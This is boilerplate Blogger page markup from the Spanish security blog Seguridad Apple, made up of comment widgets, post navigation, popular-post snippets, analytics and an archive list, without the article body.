<div class='post-footer-line post-footer-line-3'></div>
</div>
</div>
<div class='comments' id='comments'>
<a name='comments'></a>
<h4>No hay comentarios:</h4>
<div id='Blog1_comments-block-wrapper'>
<dl class='avatar-comment-indent' id='comments-block'>
</dl>
</div>
<p class='comment-footer'>
<div class='comment-form'>
<a name='comment-form'></a>
<h4 id='comment-post-message'>Publicar un comentario</h4>
<p>
</p>
<a href='https://www.blogger.com/comment/frame/7727366960388490644?po=3614607179976491237&hl=es&saa=85391&origin=https://www.seguridadapple.com' id='comment-editor-src'></a>
<iframe allowtransparency='true' class='blogger-iframe-colorize blogger-comment-from-post' frameborder='0' height='410px' id='comment-editor' name='comment-editor' src='' width='100%'></iframe>
<script src='https://www.blogger.com/static/v1/jsbin/4212676325-comment_from_post_iframe.js' type='text/javascript'></script>
<script type='text/javascript'>
      BLOG_CMT_createIframe('https://www.blogger.com/rpc_relay.html');
    </script>
</div>
</p>
</div>
</div>

        </div></div>
      
</div>
<div class='blog-pager' id='blog-pager'>
<span id='blog-pager-newer-link'>
<a class='blog-pager-newer-link' href='https://www.seguridadapple.com/2010/08/contenedores-de-ficheros-seguros.html' id='Blog1_blog-pager-newer-link' title='Entrada más reciente'>Entrada más reciente</a>
</span>
<span id='blog-pager-older-link'>
<a class='blog-pager-older-link' href='https://www.seguridadapple.com/2010/08/actualizaciones-de-seguridad-seguras.html' id='Blog1_blog-pager-older-link' title='Entrada antigua'>Entrada antigua</a>
</span>
<a class='home-link' href='https://www.seguridadapple.com/'>Inicio</a>
</div>
<div class='clear'></div>
<div class='post-feeds'>
<div class='feed-links'>
Suscribirse a:
<a class='feed-link' href='https://www.seguridadapple.com/feeds/3614607179976491237/comments/default' target='_blank' type='application/atom+xml'>Enviar comentarios (Atom)</a>
</div>
</div>
</div><div class='widget FeaturedPost' data-version='1' id='FeaturedPost1'>
<h2 class='title'>Entrada destacada</h2>
<div class='post-summary'>
<h3><a href='https://www.seguridadapple.com/2016/11/proteger-tu-cuenta-de-google-y-de-gmail.html'>Proteger tu cuenta de Google y de Gmail con Latch Cloud TOTP #Latch #Gmail #Google</a></h3>
<p>
    La semana pasada se liberó la nueva versión de Latch  y nuestro compañero Chema Alonso  hizo un repaso de todo ello en su artículo Latch...
</p>
<img class='image' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiWG2Oy-kl94DgM3Qiusq7hfKLC-cHEcr0TMkHs2k6m3uqe6mKh6ABNM5rBMWy54yQUj_r1X5KSnLeCoDDXuOfSRkp-vTdYx9i9pM9ljIfc4eBPFY889lYLZK-iPafur5glOS7OVmIXjpJ7/s1600/latch-logo.png'/>
</div>
<style type='text/css'>
    .image {
      width: 100%;
    }
  </style>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML10'><script>
var linkwithin_site_id = 676199;
</script>
<!-- script src="http://www.linkwithin.com/widget.js" script -->
<!-- a href="http://www.linkwithin.com/" img src="http://www.linkwithin.com/pixel.png" alt="Artículos relacionados" style="border: 0" a --></div><div class='widget HTML' data-version='1' id='HTML9'>
<h2 class='title'>Otras historias relacionadas</h2>
<div class='widget-content'>
<script>
var linkwithin_site_id = 676199;
</script>
<!-- script src="http://www.linkwithin.com/widget.js /script -->
</div>
<div class='clear'></div>
</div><div class='widget PopularPosts' data-version='1' id='PopularPosts1'>
<h2>Entradas populares</h2>
<div class='widget-content popular-posts'>
<ul>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.seguridadapple.com/2019/12/fin.html' target='_blank'>
<img alt='' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhAGEo1cuXIgU_ICigaNcZWddGTH73NmAZcOMoXaHXv1DTRz04k7HVKpgbxhjoVqw21oBgFq149U84mmIdqcmVgLNwHqtxqIdqx_ueMDJbD5wGU1ZeYT-JepevvZKEo4vgEfYCh_2cIEjs/w72-h72-p-k-no-nu/letters-on-yellow-tiles-forming-the-end-text-1888004.jpg'/>
</a>
</div>
<div class='item-title'><a href='https://www.seguridadapple.com/2019/12/fin.html'>Fin</a></div>
<div class='item-snippet'> Hoy cerramos el telón. Hoy podemos decir adiós  con la cabeza muy alta. Hoy podemos decir que durante 9 años, 4 meses y 26 días  o lo que e...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.seguridadapple.com/2019/12/el-espiritu-de-apple-o-el-fin-de-una-era.html' target='_blank'>
<img alt='' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg-rk8N2eP7GYquNqAHHkHC5_7VyeYYhSQ2vTnuo8Kscg6fzlzysvOuI8n1VCur_DN9f9A9E4YrdG3PhU2QuRD02dEq6enzdoGxG769AoU8cV_8h4u-m8og4wMuwqHUTqO1kyOLrJp12XU/w72-h72-p-k-no-nu/Screenshot+2019-12-24+at+09.16.10.png'/>
</a>
</div>
<div class='item-title'><a href='https://www.seguridadapple.com/2019/12/el-espiritu-de-apple-o-el-fin-de-una-era.html'>El espíritu de Apple o el fin de una era</a></div>
<div class='item-snippet'>   A finales de 1988, Andy Hertzfeld , uno de los creadores del mítico Apple Macintosh , escribió un pequeño artículo  en la revista MacWeek...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.seguridadapple.com/2019/12/el-responsable-del-intento-de-blackmail.html' target='_blank'>
<img alt='' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEikFyLEqNZbuFNyqdbrdiqdw3yuC61avz42_6CbjVrVTW0ovw3BZ_Se1W_BD5d8GjfSDYqIsUovkwnzOb-2HKLlm0zD794bDxlums0rh5sc6_AEpoDWnaxhLAoMxCGzxB_aYmzIQjUClWM/w72-h72-p-k-no-nu/ka0.jpg'/>
</a>
</div>
<div class='item-title'><a href='https://www.seguridadapple.com/2019/12/el-responsable-del-intento-de-blackmail.html'>El responsable del intento de blackmail contra Apple en 2017 evita la prisión </a></div>
<div class='item-snippet'> Uno de los responsables involucrados en un intento de blackmail contra Apple , acusado por amenazar a la compañía con eliminar hasta 319 mi...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.seguridadapple.com/2019/12/la-integrated-woz-machine-o-el-dia-que.html' target='_blank'>
<img alt='' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg4DzJAFeziJVpa5diQPyDMWbhj1atVKriRhnjhAaDBx0LG76bTAx4AyA3EF9Tjp_pbURz-e3Hp3OtdzwqJzq3iQRUa-D2HpihCsIoNRZ0gMJUmMPEQgibAAQITOr9yBCa4GNViABC9JMQ/w72-h72-p-k-no-nu/Screenshot+2019-12-23+at+15.38.53.png'/>
</a>
</div>
<div class='item-title'><a href='https://www.seguridadapple.com/2019/12/la-integrated-woz-machine-o-el-dia-que.html'>La Integrated Woz Machine, o el día que Wozniak se quedó sin Navidad en 1977</a></div>
<div class='item-snippet'>   Para felicitaros este día de Navidad , queremos contaros una pequeña historia de nuestro personaje favorito,&#160;&#160; Steve Wozniak . Todo comie...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.seguridadapple.com/2019/12/estas-son-las-novedades-que-incorporan.html' target='_blank'>
<img alt='' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi7-E_3V7II6Z3aRGziyEMACtAeOZrEf5A-gPzBROFjc-HYOLWaJoHf2_OkDUOdFXBimRm_v2f2gSO4j7f7ZCWzfuMfcOFKyjasx1csquuvtJu2ybuKrifhyfZZDZku2pRNuLGUzITw094/w72-h72-p-k-no-nu/a0.PNG'/>
</a>
</div>
<div class='item-title'><a href='https://www.seguridadapple.com/2019/12/estas-son-las-novedades-que-incorporan.html'>Estas son las novedades que incorporan iOS 13.3 e iPadOS 13.3</a></div>
<div class='item-snippet'> Tras semanas de estar disponibles en fase beta la semana pasada se ha lanzado la versión 13.3  de iOS e iPad OS para todos aquellos disposi...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.seguridadapple.com/2019/12/fue-noticia-en-seguridad-apple-del-16.html' target='_blank'>
<img alt='' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhEqTkd8s5mYqWvt-IzD0UMkrRXKYAcU4bjMH9YPsrV_xR0pmPAKioK57DpVY5U_QRr7kxufiNEXK6LYTd7PkzJOEryv1wd95CxmGBl7JX25vimuoNwNJVErqwxrzkZPKQlwSPtXNYfpU8/w72-h72-p-k-no-nu/fue0.png'/>
</a>
</div>
<div class='item-title'><a href='https://www.seguridadapple.com/2019/12/fue-noticia-en-seguridad-apple-del-16.html'>Fue Noticia en seguridad Apple: del 16 al 30 de diciembre</a></div>
<div class='item-snippet'> Nos acercamos al final de diciembre y con el año nuevo a la vuelta de la esquina en Seguridad Apple no nos hemos cogido vacaciones para tra...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.seguridadapple.com/2019/12/una-nueva-actualizacion-de-seguridad-de.html' target='_blank'>
<img alt='' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg-CDYEceMrsiasH7PXaD89n6XTXu55rWJDOspZIN0XqlCvjOt_uZUkQ9BAWFecwoqE0MopYIYhHmBP1p93qEezKBs7ldqCmk-_Pl0PlJMuwTkEvQ0nvPaMBHcwrgAqximdQK4kBd_CVEU/w72-h72-p-k-no-nu/rf0.PNG'/>
</a>
</div>
<div class='item-title'><a href='https://www.seguridadapple.com/2019/12/una-nueva-actualizacion-de-seguridad-de.html'>Una nueva actualización de seguridad de Apple podría acabar con miles de MacBooks reacondicionados</a></div>
<div class='item-snippet'> En lo que a ordenadores, teléfonos y tablets se refiere Apple siempre ha intentado ser la empresa pionera en seguridad, asegurándose que su...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.seguridadapple.com/2019/12/el-apple-iigs-woz-limited-edition-el.html' target='_blank'>
<img alt='' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhf49lJ3QFDrkRBIprbV_hQco3MspsWVwqUJN8w6uNAN2AO1U_n8EdickbtYH9uB0M5VjTycOTZgVliUMyyKipYYmhxgHz6pB2QPfSJH-JWxVCefI4oXrU7O3N1gzqjV9lp9-q4T7IK8w4/w72-h72-p-k-no-nu/Screenshot+2019-12-17+at+12.53.24.png'/>
</a>
</div>
<div class='item-title'><a href='https://www.seguridadapple.com/2019/12/el-apple-iigs-woz-limited-edition-el.html'>El Apple IIGS "Woz limited edition", el ordenador que todo geek querría tener</a></div>
<div class='item-snippet'>   Existe un ordenador Apple  que, aunque no es ni de lejos de lo más cotizados en el mundo del coleccionismo, es uno de los más deseados. E...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.seguridadapple.com/2019/12/la-vuelta-de-touch-id-ya-es-casi-un.html' target='_blank'>
<img alt='' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjkfuz6Q9i6ETF5E-A7GsN4g0070aL3detPAPyEcCDbH1lTmIxX5qfaMuRfY7gwxoTklTLLk9DQ3zHmDaEmorW5vf2SAbxmUrBrfK_66ot_-_l3rbCsWD8DViSDWz4heEYp6IDwsHeDu0k/w72-h72-p-k-no-nu/pa0.png'/>
</a>
</div>
<div class='item-title'><a href='https://www.seguridadapple.com/2019/12/la-vuelta-de-touch-id-ya-es-casi-un.html'>La vuelta de Touch ID ya es casi un hecho</a></div>
<div class='item-snippet'> Hace unos meses ya os hablamos de los primeros rumores acerca del iPhone 12  y es que el nuevo iPhone está tomando forma rápidamente. Hace ...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.seguridadapple.com/2019/12/nuevas-tecnicas-y-mascaras-en-3d-rompen.html' target='_blank'>
<img alt='' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhlzyfnAvRAmXiYiSDEJzij6ZKNtMB3UEaqYXasPgn5PN2aifI93wYUc2ZqOQxtwiEsDQErdS50-tCwyEI8iEPad5l0SfzzZEaT6JsAgOpcnxsrAKrwJ_9EVliy_3B_HXMawXhosvqkhM8/w72-h72-p-k-no-nu/Screenshot+2019-12-17+at+11.20.33.png'/>
</a>
</div>
<div class='item-title'><a href='https://www.seguridadapple.com/2019/12/nuevas-tecnicas-y-mascaras-en-3d-rompen.html'>Nuevas técnicas y máscaras en 3D rompen la seguridad de un aeropuerto pero no pueden con el Face ID</a></div>
<div class='item-snippet'>   Muchos de los usuarios de iPhone  y iPad  utilizamos a diario Face ID  como medio de autenticación. Este método de seguridad es posibleme...</div>
</div>
<div style='clear: both;'></div>
</li>
</ul>
<div class='clear'></div>
</div>
</div></div>
</div>
</div>
<div class='column-left-outer'>
<div class='column-left-inner'>
<aside>
<div class='sidebar section' id='sidebar-left-1'><div class='widget HTML' data-version='1' id='HTML2'>
<h2 class='title'>Suscripción RSS</h2>
<div class='widget-content'>
<a href="http://feeds.feedburner.com/Seguridadapple" title="Subscríbete al feed RSS de SeguridadApple.com" rel="alternate" type="application/rss+xml"><img src="https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_sb-0rlc5dRXmXfpadZz5hDJnAuzObn4ISB3H4n-AyayBpzolFmr4wuHlk8rCp0QH0XCQi1K3lwq-kaPJukqzMxqq3m53aPvVZcY6cn8yGwrXpWbK2MSbr6ObKjYQ=s0-d" alt="" style="border:0"></a><a href="http://feeds.feedburner.com/Seguridadapple" title="Subscríbete al feed RSS de SeguridadApple.com" rel="alternate" type="application/rss+xml"> RSS</a>
</div>
<div class='clear'></div>
</div><div class='widget BlogSearch' data-version='1' id='BlogSearch1'>
<h2 class='title'>Buscar en este blog</h2>
<div class='widget-content'>
<div id='BlogSearch1_form'>
<form action='https://www.seguridadapple.com/search' class='gsc-search-box' target='_top'>
<table cellpadding='0' cellspacing='0' class='gsc-search-box'>
<tbody>
<tr>
<td class='gsc-input'>
<input autocomplete='off' class='gsc-input' name='q' size='10' title='search' type='text' value=''/>
</td>
<td class='gsc-search-button'>
<input class='gsc-search-button' title='search' type='submit' value='Buscar'/>
</td>
</tr>
</tbody>
</table>
</form>
</div>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML3'>
<h2 class='title'>Estadísticas</h2>
<div class='widget-content'>
<script type="text/javascript">

  var _gaq = _gaq || [];
  _gaq.push(['_setAccount', 'UA-957760-3']);
  _gaq.push(['_trackPageview']);

  (function() {
    var ga = document.createElement('script'); ga.type = 'text/javascript'; ga.async = true;
    ga.src = ('https:' == document.location.protocol ? 'https://ssl' : 'http://www') + '.google-analytics.com/ga.js';
    var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(ga, s);
  })();

</script>
<a href="http://feeds.feedburner.com/Seguridadapple"><img src="https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_tlgce27ZLirG8_HMMzMp_-tkzoyNfZGwiZXzNXch7xTjLPhzlZxKph5F7aWpLHzEY9L7H2RcUQLV7I4QmjpJ6w7QdhMUDz0NZ_StSykhRPjVhWb1XqVxQBmSULihZOwg8ntEvYx4nNBEYoQZQ=s0-d" height="26" width="88" style="border:0" alt=""></a>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML4'>
<h2 class='title'>Blogs &amp; Links</h2>
<div class='widget-content'>
- <a href="https://www.elevenpaths.com">ElevenPaths</a><br/>
- <a href="https://www.luca-d3.com">LUCA D3</a><br/>
- <a href="http://data-speaks.luca-d3.com">Data Speaks</a><br/>
- <a href="https://community.elevenpaths.com">Comunidad ElevenPaths</a><br/>
- <a href="http://blog.elevenpaths.com">Blog Eleven Paths</a><br/>
- <a href="http://blogthinkbig.com/">Blog Think Big</a><br/>
- <a href="http://www.elladodelmal.com">El Lado del Mal</a><br />
</div>
<div class='clear'></div>
</div><div class='widget Stats' data-version='1' id='Stats1'>
<h2>Páginas vistas</h2>
<div class='widget-content'>
<div id='Stats1_content' style='display: none;'>
<script src='https://www.gstatic.com/charts/loader.js' type='text/javascript'></script>
<span id='Stats1_sparklinespan' style='display:inline-block; width:75px; height:30px'></span>
<span class='counter-wrapper graph-counter-wrapper' id='Stats1_totalCount'>
</span>
<div class='clear'></div>
</div>
</div>
</div><div class='widget BlogArchive' data-version='1' id='BlogArchive1'>
<h2>Archivo del blog</h2>
<div class='widget-content'>
<div id='ArchiveList'>
<div id='BlogArchive1_ArchiveList'>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.seguridadapple.com/2019/'>
2019
</a>
<span class='post-count' dir='ltr'>(304)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.seguridadapple.com/2019/12/'>
diciembre
</a>
<span class='post-count' dir='ltr'>(21)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.seguridadapple.com/2019/11/'>
noviembre
</a>
<span class='post-count' dir='ltr'>(21)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.seguridadapple.com/2019/10/'>
octubre
</a>
<span class='post-count' dir='ltr'>(26)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.seguridadapple.com/2019/09/'>
septiembre
</a>
<span class='post-count' dir='ltr'>(22)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.seguridadapple.com/2019/08/'>
agosto
</a>
<span class='post-count' dir='ltr'>(25)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.seguridadapple.com/2019/07/'>
julio
</a>
<span class='post-count' dir='ltr'>(27)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.seguridadapple.com/2019/06/'>
junio
</a>
<span class='post-count' dir='ltr'>(26)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.seguridadapple.com/2019/05/'>
mayo
</a>
<span class='post-count' dir='ltr'>(29)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.seguridadapple.com/2019/04/'>
abril
</a>
<span class='post-count' dir='ltr'>(28)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.seguridadapple.com/2019/03/'>
marzo
</a>
<span class='post-count' dir='ltr'>(27)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.seguridadapple.com/2019/02/'>
febrero
</a>
<span class='post-count' dir='ltr'>(24)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.seguridadapple.com/2019/01/'>
enero
</a>
<span class='post-count' dir='ltr'>(28)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.seguridadapple.com/2018/'>
2018
</a>
<span class='post-count' dir='ltr'>(342)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.seguridadapple.com/2018/12/'>
diciembre
</a>
<span class='post-count' dir='ltr'>(28)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.seguridadapple.com/2018/11/'>
noviembre
</a>
<span class='post-count' dir='ltr'>(24)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.seguridadapple.com/2018/10/'>
octubre
</a>
<span class='post-count' dir='ltr'>(30)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.seguridadapple.com/2018/09/'>
septiembre
</a>
<span class='post-count' dir='ltr'>(27)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.seguridadapple.com/2018/08/'>
agosto
</a>
<span class='post-count' dir='ltr'>(25)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.seguridadapple.com/2018/07/'>
julio
</a>
<span class='post-count' dir='ltr'>(30)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.seguridadapple.com/2018/06/'>
junio
</a>
<span class='post-count' dir='ltr'>(30)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.seguridadapple.com/2018/05/'>
mayo
</a>
<span class='post-count' dir='ltr'>(30)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.seguridadapple.com/2018/04/'>
abril
</a>
<span class='post-count' dir='ltr'>(29)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.seguridadapple.com/2018/03/'>
marzo
</a>
<span class='post-count' dir='ltr'>(30)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.seguridadapple.com/2018/02/'>
febrero
</a>
<span class='post-count' dir='ltr'>(28)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.seguridadapple.com/2018/01/'>
enero
</a>
<span class='post-count' dir='ltr'>(31)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.seguridadapple.com/2017/'>
2017
</a>
<span class='post-count' dir='ltr'>(355)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.seguridadapple.com/2017/12/'>
diciembre
</a>
<span class='post-count' dir='ltr'>(30)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.seguridadapple.com/2017/11/'>
noviembre
</a>
<span class='post-count' dir='ltr'>(31)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.seguridadapple.com/2017/10/'>
octubre
</a>
<span class='post-count' dir='ltr'>(31)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.seguridadapple.com/2017/09/'>
septiembre
</a>
<span class='post-count' dir='ltr'>(30)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.seguridadapple.com/2017/08/'>
agosto
</a>
<span class='post-count' dir='ltr'>(31)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.seguridadapple.com/2017/07/'>
julio
</a>
<span class='post-count' dir='ltr'>(31)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.seguridadapple.com/2017/06/'>
junio
</a>
<span class='post-count' dir='ltr'>(30)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.seguridadapple.com/2017/05/'>
mayo
</a>
<span class='post-count' dir='ltr'>(31)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.seguridadapple.com/2017/04/'>
abril
</a>
<span class='post-count' dir='ltr'>(30)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.seguridadapple.com/2017/03/'>
marzo
</a>
<span class='post-count' dir='ltr'>(30)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.seguridadapple.com/2017/02/'>
febrero
</a>
<span class='post-count' dir='ltr'>(28)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.seguridadapple.com/2017/01/'>
enero
</a>
<span class='post-count' dir='ltr'>(22)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.seguridadapple.com/2016/'>
2016
</a>
<span class='post-count' dir='ltr'>(357)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.seguridadapple.com/2016/12/'>
diciembre
</a>
<span class='post-count' dir='ltr'>(28)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.seguridadapple.com/2016/11/'>
noviembre
</a>
<span class='post-count' dir='ltr'>(30)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.seguridadapple.com/2016/10/'>
octubre
</a>
